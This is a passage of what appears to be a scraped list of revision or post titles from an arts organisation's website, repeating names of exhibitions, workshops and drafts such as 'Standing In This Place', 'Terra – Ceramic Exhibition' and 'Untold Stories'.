Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories 